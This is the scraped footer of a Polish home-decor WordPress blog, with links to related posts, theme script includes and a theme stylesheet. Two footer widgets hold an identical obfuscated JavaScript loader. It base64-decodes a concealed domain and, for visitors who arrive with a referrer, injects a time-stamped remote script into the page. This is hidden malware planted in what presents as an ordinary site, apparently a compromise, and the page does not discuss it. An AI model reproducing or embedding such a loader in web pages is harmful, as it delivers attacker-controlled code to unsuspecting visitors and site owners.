funkcji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/szafa-wnekowa-czy-wolnostojaca-kluczowe-czynniki-wyboru-dla-idealnej-aranzacji-wnetrza/" rel="bookmark">Szafa wnękowa czy wolnostojąca? Kluczowe czynniki wyboru dla idealnej aranżacji wnętrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/praktyczne-porady-jak-stworzyc-miejsce-relaksu-na-tarasie/" rel="bookmark">Praktyczne porady: Jak stworzyć miejsce relaksu na tarasie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/zaslona-bawelniana-porady-i-korzysci/" rel="bookmark">Zasłona bawełniana Porady i korzyści</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/wnetrza-z-dusza-jak-personalizowac-przestrzen-swojego-domu/" rel="bookmark">Wnętrza z duszą: Jak personalizować przestrzeń swojego domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/klimat-vintage-powrot-w-czasie-do-wnetrz-lat-50-i-60/" rel="bookmark">Klimat vintage &#8211; powrót w czasie do wnętrz lat 50. i 60.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/rownowaga-w-przestrzeni-jak-osiagnac-harmonie-we-wnetrzu/" rel="bookmark">Równowaga w przestrzeni: Jak osiągnąć harmonię we wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/styl-skandynawski-w-aranzacji-lazienki-minimalizm-i-funkcjonalnosc/" rel="bookmark">Styl skandynawski w aranżacji łazienki: Minimalizm i funkcjonalność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/artykul-dla-milosnikow-filmu-jak-stworzyc-domowe-kino/" rel="bookmark">Artykuł dla miłośników filmu: Jak stworzyć domowe kino</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/retro-wnetrza-jak-stworzyc-przestrzen-pelna-charakteru/" rel="bookmark">Retro wnętrza: Jak stworzyć przestrzeń pełną charakteru</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/inspiracje-z-nowoczesnym-stylem-industrialnym-w-aranzacji-wnetrz-7/" rel="bookmark">Inspiracje z nowoczesnym stylem industrialnym w aranżacji wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zpotrzebyserca.pl/jak-wybrac-ergonomiczny-fotel-biurowy-dla-zdrowia-i-komfortu/" rel="bookmark">Jak wybrać ergonomiczny fotel biurowy dla zdrowia i komfortu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div><!-- .widget-area -->
														<div class="widget-area themestek-footer-widget-area col-xs-12 col-sm-6 col-md-6 col-lg-6">
							<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div><!-- .widget-area -->
							
			</div><!-- .row.multi-columns-row -->
		</div><!-- .footer-widget-inner -->
	</div><!--  -->
</div><!-- #secondary -->

						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					<div id="bottom-footer-text" class="bottom-footer-text themestek-bottom-footer-text site-info  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no themestek-no-footer-widget">
	<div class="bottom-footer-bg-layer themestek-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">

									<div class="col-xs-12 col-sm-12 themestek-footer-copyright-text">
						© Copyright 2022 <a href="https://zpotrzebyserca.pl">zPotrzebySerca.pl</a>. All rights reserved.					</div><!--.footer menu -->
				
				
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" href="#top"><i class="themestek-vihan-icon-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vihan-child/*","/wp-content/themes/vihan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://zpotrzebyserca.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zpotrzebyserca.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://zpotrzebyserca.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/ResizeSensor.min.js?ver=6.9" id="resize-sensor-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/jscroll/jquery.jscroll.min.js?ver=6.9" id="jscroll-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/select2/select2.min.js?ver=6.9" id="select2-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/sticky-kit/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script id="vihan-script-js-extra">
/* <![CDATA[ */
var themestek_breakpoint = "1200";
var ajaxurl = "https://zpotrzebyserca.pl/wp-admin/admin-ajax.php";
//# sourceURL=vihan-script-js-extra
/* ]]> */
</script>
<script  src="https://zpotrzebyserca.pl/wp-content/themes/vihan/js/scripts.min.js?ver=1.0" id="vihan-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zpotrzebyserca.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zpotrzebyserca.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://zpotrzebyserca.pl/wp-admin/admin-ajax.php?action=themestek_theme_css&ver=6.9
body_size: 8125
content:

body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll}body > .themestek-bg-layer{background-color:#ffffff}body .themestek-search-overlay{background-color:rgba(0,0,0,0.92);background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}body .themestek-search-overlay > .themestek-bg-layer{background-color:rgba(0,0,0,0.92)}.themestek-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.themestek-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu,#site-header-menu #site-navigation div.nav-menu > ul > li ul > .themestek-bg-layer{background-color:#ffffff}div.themestek-titlebar-wrapper{background-color:#ffffff;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}div.themestek-titlebar-wrapper > .themestek-bg-layer{background-color:#ffffff}.footer{background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.first-footer{background-color:#1f1f1f;background-position:0% 0%;background-size:auto;background-repeat:no-repeat;background-attachment:fixed}.first-footer > .themestek-bg-layer{background-color:#1f1f1f}.bottom-footer-text{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed}.bottom-footer-text > .themestek-bg-layer{background-color:transparent}.error404 .site-content-wrapper{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}.error404 .site-content-wrapper > .themestek-bg-layer{background-color:#ffffff}.uconstruction_background{background-image:url('https://zpotrzebyserca.pl/wp-content/themes/vihan/images/uconstruction-bg.jpg');background-color:#222222;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.uconstruction_background > .themestek-bg-layer{background-color:#222222}.headerlogo a.home-link{font-family:"Raleway",Arial,Helvetica,sans-serif;font-weight:400;font-size:35px;line-height:32px;color:#000000}#site-header-menu #site-navigation div.nav-menu > ul > li > a,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;line-height:13px;letter-spacing:0.2px;color:#2b2c2e}ul.nav-menu li ul li a,div.nav-menu > ul li ul li a,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:400;text-transform:capitalize;font-size:14px;line-height:14px;letter-spacing:0.2px;color:#13213c}.themestek-titlebar h1.entry-title,.themestek-titlebar-textcolor-custom .themestek-titlebar-main .entry-title{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:400;font-size:36px;line-height:46px;color:#ffffff}.themestek-titlebar .entry-subtitle,.themestek-titlebar-textcolor-custom .themestek-titlebar-main .entry-subtitle{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:600;font-size:14px;line-height:25px;color:#000000}.themestek-titlebar .breadcrumb-wrapper,.themestek-titlebar .breadcrumb-wrapper a{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:600;font-size:17px;line-height:24px;letter-spacing:1px;color:#000000}body{font-family:"Open Sans",Tahoma,Geneva,sans-serif;font-weight:400;font-size:14px;line-height:1.7;color:#818491}h1{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:600;font-size:34px;line-height:44px;color:#13213c}h2{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:600;font-size:30px;line-height:40px;color:#13213c}h3{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:600;font-size:26px;line-height:36px;color:#13213c}h4{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:600;font-size:22px;line-height:32px;color:#13213c}h5{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:600;font-size:18px;line-height:28px;color:#13213c}h6{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:600;font-size:14px;line-height:24px;color:#13213c}.themestek-element-heading-wrapper .themestek-vc_general .themestek-vc_cta3_content-container .themestek-vc_cta3-content .themestek-vc_cta3-content-header h2{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:600;font-size:36px;line-height:46px;letter-spacing:1px;color:#000000}.themestek-element-heading-wrapper .themestek-vc_general .themestek-vc_cta3_content-container .themestek-vc_cta3-content .themestek-vc_cta3-content-header h4,.themestek-vc_general.themestek-vc_cta3.themestek-vc_cta3-color-transparent.themestek-cta3-only .themestek-vc_cta3-content .themestek-vc_cta3-headers h4{font-family:"Cormorant",Arial,Helvetica,sans-serif;font-weight:400;font-size:16px;line-height:20px;letter-spacing:1px;color:#c98664}.themestek-element-heading-wrapper .themestek-vc_general.themestek-vc_cta3 .themestek-vc_cta3-content p{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:400;font-size:14px;line-height:26px;color:#818491}body .widget .widget-title,body .widget .widgettitle,#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"Josefin Sans",Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase;font-size:11px;line-height:50px;letter-spacing:1px;color:#13213c}input,.themestek-vc_btn,.themestek-vc_btn3,.button,.wpb_button,button,.tp-button.big,.themestek-post-readmore a{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:1.5px}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab > a,.vc_toggle_title > h4{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:400;font-size:16px}.themestek_extra_font_load_1{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:400;font-size:16px}.themestek_extra_font_load_2{font-family:"Overpass",Arial,Helvetica,sans-serif;font-weight:700;font-size:16px}a{color:#13213c}a:hover{color:#c98664}.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column{color:#818491}.themestek-page-loader-wrapper{background-image:url(https://zpotrzebyserca.pl/wp-content/themes/vihan/images/loader1.gif)}.themestek-titlebar-wrapper .themestek-titlebar-inner-wrapper{height:200px}.headerlogo img{ max-height:42px}.is_stuck .headerlogo img{ max-height:30px}span.themestek-sc-logo.themestek-sc-logo-type-image{ position:relative;display:block}img.themestek-logo-img.stickylogo{ position:absolute; top:0; left:0}.themestek-stickylogo-yes .standardlogo{opacity:1}.themestek-stickylogo-yes .stickylogo{opacity:0}.is_stuck .themestek-stickylogo-yes .standardlogo{opacity:0}.is_stuck .themestek-stickylogo-yes .stickylogo{opacity:1}@media (max-width:1200px){.themestek-pre-header-wrapper{display:none !important}}.header-controls .search_box i.tsicon-fa-search,.righticon i,.menu-toggle i,.header-controls a{ color:rgba( 43,44,46,1) }.menu-toggle i:hover,.header-controls a:hover{ color:#c98664 !important}.themestek-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{color:rgba( 19,33,60,0.8);font-weight:normal}h1.site-title{color:#000000}.themestek-textcolor-skincolor h1,.themestek-textcolor-skincolor h2,.themestek-textcolor-skincolor h3,.themestek-textcolor-skincolor h4,.themestek-textcolor-skincolor h5,.themestek-textcolor-skincolor h6,.themestek-textcolor-skincolor .themestek-vc_cta3-content-header h2{color:#c98664 !important}.themestek-textcolor-skincolor .themestek-vc_cta3-content-header h4{color:rgba( 201,134,100,0.90) !important}.themestek-textcolor-skincolor .themestek-vc_cta3-content .themestek-cta3-description{color:rgba( 201,134,100,0.60) !important}.themestek-textcolor-skincolor{color:rgba( 201,134,100,0.60)}.themestek-textcolor-skincolor a{color:rgba( 201,134,100,0.80)}@media (max-width:1200px){.themestek-fbar-btn, .themestek-fbar-box-w{display:none !important}}.widget ul > li .themestek-recent-post-right a:hover,.themestek-header-style-6 .themestek-header-search-link a:hover,.themestek-header-style-6 .themestek-header-email a:hover,.home.themestek-body-header-style-6 .social-icons li > a:hover,.themestek-meta-like-link:hover,.themestek-blogbox-style-5 .themestek-meta-info-bottom .themestek-social-share-links ul li a:hover,.home.themestek-body-header-style-6 .themestek-authorinfo .themestek-username,.themestek-blog-classic-box-header .themestek-featured-meta-line a:hover,.themestek-box-blog-classic.format-link .themestek-post-featured-link:before,.themestek-box-blog.themestek-blogbox-format-link .themestek-format-link-url a,.themestek-box-blog blockquote:before,footer a:hover,blockquote:after,.themestek-ptablebox-style-1 .themestek-sbox-icon-wrapper,.themestek-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,.themestek-icolor-skincolor,.themestek-bgcolor-darkgrey ul.vihan_contact_widget_wrapper li a:hover,.themestek-vc_general.themestek-vc_cta3.themestek-vc_cta3-color-skincolor.themestek-vc_cta3-style-classic .themestek-vc_cta3-content-header,.themestek-vc_icon_element-color-skincolor,.themestek-bgcolor-skincolor .themestek-pagination .page-numbers.current,.themestek-bgcolor-skincolor .themestek-pagination .page-numbers:hover,.themestek-dcap-txt-color-skincolor,.themestek-vc_general.themestek-vc_btn3.themestek-vc_btn3-style-text.themestek-vc_btn3-color-white:hover,article.post .entry-title a:hover,.themestek-bgcolor-darkgrey .themestek-blogbox-footer-readmore a:hover,.comment-reply-link, .themestek-skincolor-strong strong,.themestek-skincolor,.themestek-element-heading-wrapper .themestek-vc_general .themestek-vc_cta3_content-container .themestek-vc_cta3-content .themestek-vc_cta3-content-header h4.themestek-skincolor,.themestek-list-style-disc.themestek-list-icon-color-skincolor li,.themestek-list-style-circle.themestek-list-icon-color-skincolor li,.themestek-list-style-square.themestek-list-icon-color-skincolor li,.themestek-list-style-decimal.themestek-list-icon-color-skincolor li,.themestek-list-style-upper-alpha.themestek-list-icon-color-skincolor li,.themestek-list-style-roman.themestek-list-icon-color-skincolor li,.themestek-list.themestek-skincolor li .themestek-list-li-content,.themestek-search-results-pages-w .themestek-list-li-content a:hover,.themestek-textcolor-white a:hover,.themestek-fid-icon-wrapper i,.themestek-textcolor-skincolor,.themestek-textcolor-skincolor a,.themestek-box-title h4 a:hover,.themestek-background-image.themestek-row-textcolor-skin h1,.themestek-background-image.themestek-row-textcolor-skin h2,.themestek-background-image.themestek-row-textcolor-skin h3,.themestek-background-image.themestek-row-textcolor-skin h4,.themestek-background-image.themestek-row-textcolor-skin h5,.themestek-background-image.themestek-row-textcolor-skin h6,.themestek-background-image.themestek-row-textcolor-skin .themestek-element-heading-wrapper h2,.themestek-background-image.themestek-row-textcolor-skin a,.themestek-background-image.themestek-row-textcolor-skin .item-content a:hover,.themestek-row-textcolor-skin h1,.themestek-row-textcolor-skin h2,.themestek-row-textcolor-skin h3,.themestek-row-textcolor-skin h4,.themestek-row-textcolor-skin h5,.themestek-row-textcolor-skin h6,.themestek-row-textcolor-skin .themestek-element-heading-wrapper h2,.themestek-row-textcolor-skin a,.themestek-row-textcolor-skin .item-content a:hover,.sidebar .widget_recent_comments li.recentcomments a:hover,.sidebar .widget_recent_entries a:hover,.sidebar .widget_meta a:hover,.sidebar .widget_categories a:hover,.sidebar .widget_archive li a:hover,.sidebar .widget_pages li a:hover,.sidebar .widget_nav_menu li a:hover,.author-info .themestek-author-social-links-wrapper ul li a:hover,.top-contact i,.themestek-custom-bt .themestek-vc_general.themestek-vc_btn3:hover,.themestek-custom-bt .themestek-vc_btn3.themestek-vc_btn3-style-text.themestek-vc_btn3-size-md.themestek-vc_btn3-icon-left:not(.themestek-vc_btn3-o-empty) .themestek-vc_btn3-icon,ul.vihan_contact_widget_wrapper li:before,.themestek-featured-meta-wrapper .themestek-metaline .themestek-meta-line:not(.cat-links) a:hover,.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover:before,.themestek-vc_general.themestek-vc_btn3-color-skincolor,.themestek-icon-skincolor-strong strong,.themestek-icon-skincolor i,.themestek-sbox-style-4 .themestek-sbox-icon-type-text,.themestek-sbox-style-4 .themestek-sbox-icon i,.themestek-skincolor h3,.themestek-box-blog .themestek-box-title h4 a:hover,section.error-404 .themestek-big-icon,.themestek-featured-meta-wrapper .themestek-meta-line a:hover{color:#c98664}.ts-rev-meta-cat a{color:#c98664 !important}.page-links a:hover,.single .themestek-meta-info-bottom-left .tags-links a:hover,.themestek-box-blog-classic .more-link,.themestek-blogbox-footer-readmore a,.themestek-box-blog.themestek-blogbox-format-link .themestek-post-featured-link:before,.widget.themestek_widget_recent_entries ul li:before,themestek-box-desc-footer a,.edit-link a:hover,.themestek-search-form-wrapper,.themestek-ptablebox-featured-col .themestek-ptablebox-style-1 .themestek-vc_btn3.themestek-vc_btn3-color-inverse.themestek-vc_btn3-style-flat,.themestek-ptablebox-style-1 .themestek-vc_btn3.themestek-vc_btn3-color-inverse.themestek-vc_btn3-style-flat:hover,.themestek-ptablebox-featured-col .themestek-ptablebox-style-1 .themestek-ptable-main,.themestek-header-overlay .site-header.themestek-sticky-bgcolor-skincolor.is_stuck,.site-header-menu.themestek-sticky-bgcolor-skincolor.is_stuck,.is_stuck.themestek-sticky-bgcolor-skincolor,.themestek-bgcolor-skincolor,.themestek-skincolor-bg,.themestek-col-bgcolor-skincolor .themestek-bg-layer-inner,.themestek-bgcolor-skincolor > .themestek-bg-layer,footer#colophon.themestek-bgcolor-skincolor > .themestek-bg-layer,.themestek-titlebar-wrapper.themestek-bgcolor-skincolor .themestek-titlebar-wrapper-bg-layer,.themestek-titlebar-wrapper.themestek-breadcrumb-on-bottom .themestek-titlebar .breadcrumb-wrapper .container,.themestek-pagination .page-numbers.current,.themestek-pagination .page-numbers:hover,.comments-pagination .page-numbers.current,.comments-pagination .page-numbers:hover,.themestek-sresults-title small a,.themestek-sresult-form-wrapper,.widget.vihan_category_list_widget li a:hover,.widget.vihan_category_list_widget li.current-cat a,mark,ins,.themestek_prettyphoto .vc_single_image-wrapper:after,#totop,.themestek-commonform input[type="submit"],.themestek-sortable-list .themestek-sortable-link a:hover,.themestek-sortable-list .themestek-sortable-link a.selected,.comment-body .reply a:hover,.booking_calendar_main_container .wpda-booking-calendar-head,.themestek-vc_icon_element-background-color-skincolor,.footer 